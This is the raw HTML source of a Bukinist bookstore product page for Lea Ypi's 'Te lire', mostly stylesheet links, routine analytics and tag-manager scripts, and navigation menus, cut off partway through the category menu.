

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/sq/sage-histori/11998-te-lire.html
body_size: 41828
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="SQ"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="SQ"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="SQ"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="SQ"><![endif]--><html lang="SQ"><head><meta charset="utf-8" /><title>Te lire - Bukinist</title><meta name="description" content="Lea Ypi, profesoresha e Teorisë Politike në London School of Economics, sjell perceptimin prej fëmije të Shqipërisë së rrënuar në komunizëm dhe në përpjekjet e saj drejt lirisë në post-komunizëm. Ky roman ka qenë një befasi e madhe pasi po botohet në 15 gjuhë të ndryshme të botës dhe së fundi është përgatitur nga anglishtja në shqip nga shtëpia botuese Dudaj" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/print.css?1.0.9.3" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/productscategory/css/productscategory.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><meta property="og:type" content="product" /><meta property="og:url" content="https://bukinist.al/sq/sage-histori/11998-te-lire.html" /><meta property="og:title" content="Te lire - Bukinist" /><meta property="og:site_name" content="Bukinist" /><meta property="og:description" content="Lea Ypi, profesoresha e Teorisë Politike në London School of Economics, sjell perceptimin prej fëmije të Shqipërisë së rrënuar në komunizëm dhe në përpjekjet e saj drejt lirisë në post-komunizëm. Ky roman ka qenë një befasi e madhe pasi po botohet në 15 gjuhë të ndryshme të botës dhe së fundi është përgatitur nga anglishtja në shqip nga shtëpia botuese Dudaj" /><meta property="og:image" content="https://CloudFront.bukinist.al/22119-large_default/te-lire.jpg" /><meta property="product:pretax_price:amount" content="1260" /><meta property="product:pretax_price:currency" content="ALL" /><meta property="product:price:amount" content="1260" /><meta property="product:price:currency" content="ALL" /><meta property="product:weight:value" content="390.000000" /><meta property="product:weight:units" content="g" />   
<script type="text/javascript" src="/modules/eicaptcha//views/js/eicaptcha-modules.js"></script>
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "Te lire - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
							
										/*VIEW  PRODUCT DETAIL*/
					var filtered_keys = function(obj, filter) {
					  var key, keys = [];
					  for (key in obj) {
					    if (obj.hasOwnProperty(key) && filter.test(key)) {
					      keys.push(key);
					    }
					  }
					  return keys;
					}
			    	
					if (typeof(id_product) == "undefined"){
						if(typeof(prestashop) == "undefined" ){
																	id_product = 11998;
								
						} else{

							var findproductid = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
							id_product = findproductid[0].replace('product-id-','');
						}
					}

					var action = "detail"
					var list = "Sagë & Histori";
					var products = [{"reference":"A-007395","item_id":"A-007395","ean13":"","upc":"","id":"A-007395","id_product":11998,"name":"Te lire","item_name":"Te lire","price":1260,"quantity":0,"category":"Sag\u00eb & Histori","item_category":"Sag\u00eb & Histori","list":"Category Listing"}];
					var currencyCode = "ALL";
						
						window.dataLayer.push({
								"page": "viewProduct",
								"ecommerce": {
										'detail': {
												"actionField": {
														"list": list
												},
												"products": products
										}
								}
						});
						



					
				
			
		
				/* for all pages*/
		var action = "detail"
		var list = "Sagë & Histori";
		var products = [{"reference":"A-007395","item_id":"A-007395","ean13":"","upc":"","id":"A-007395","id_product":11998,"name":"Te lire","item_name":"Te lire","price":1260,"quantity":0,"category":"Sag\u00eb & Histori","item_category":"Sag\u00eb & Histori","list":"Category Listing"}];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [{"reference":"A-007395","item_id":"A-007395","ean13":"","upc":"","id":"A-007395","id_product":11998,"name":"Te lire","item_name":"Te lire","price":1260,"quantity":0,"category":"Sag\u00eb & Histori","item_category":"Sag\u00eb & Histori","list":"Category Listing"}];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

										if(typeof(prestashop) == "undefined" ){
					ph_fb_prodid = id_product;
				} else {
					var findproductidprodpage = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
					ph_fb_id_product_prodpage = findproductidprodpage[0].replace('product-id-','');
					ph_fb_prodid.push( ph_fb_id_product_prodpage );
				}

						

			var google_tag_params = {
									ecomm_prodid: "11998",
									ecomm_pagetype: "product",
									ecomm_totalvalue: "1260",
															};
												google_tag_params["category"] = "Sagë & Histori";
				
								window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="product" class="product product-11998 product-te-lire category-267 category-sage-histori hide-left-column hide-right-column lang_sq"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/sq/my-account" rel="nofollow" title="Hyr në llogarinë tënde të klientin">Hyr </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/sq/sage-histori/11998-te-lire.html" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Monedha :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>Shqip</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li > <a href="https://bukinist.al/en/saga-history/11998-te-lire.html" title="English (English)" rel="alternate" hreflang="en"> <span>English</span> </a></li><li class="selected"> <span>Shqip</span></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/sq/quick-order" title="Shiko shportën" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Shporta</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">Nuk ka libra</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span><span class="unvisible">Transporti</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Totali</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Mbyll dritaren"></span><span class="title"><i class="icon-check"></i>Libri u shtua me sukses në shportë</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Sasia</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Totali</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">Ndodhen <span class="ajax_cart_quantity">0</span> produkte në shportën tuaj.</span><span class="ajax_cart_product_txt ">Ndodhet 1 libër në shportën tuaj</span></span><div class="layer_cart_row"><strong class="dark">Totali i librave </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Totali i transportit&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span></div><div class="layer_cart_row"><strong class="dark">Totali </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Vazhdo me blerjet"><span><i class="icon-chevron-left left"></i>Vazhdo me blerjet</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a 